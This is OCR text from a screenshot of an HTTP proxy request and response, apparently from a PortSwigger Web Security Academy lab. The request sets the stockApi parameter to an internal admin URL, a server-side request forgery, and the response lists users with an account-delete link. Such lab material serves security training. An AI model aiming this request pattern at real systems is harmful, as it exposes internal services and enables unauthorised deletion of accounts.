 4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af700d6043f1911c25f1ba2002d009c.web-security-acad
emy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0af700d6043f1911c25f1ba2002d009c.web-security-acad
emy.net
11 Content-Length: 40
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.247:8080/admin
Search...
0 matches
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="
/http://192.168.0.247:8080/admin/delete?username
=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
carlos
2 matches
Ready
3,022 bytes | 263 mil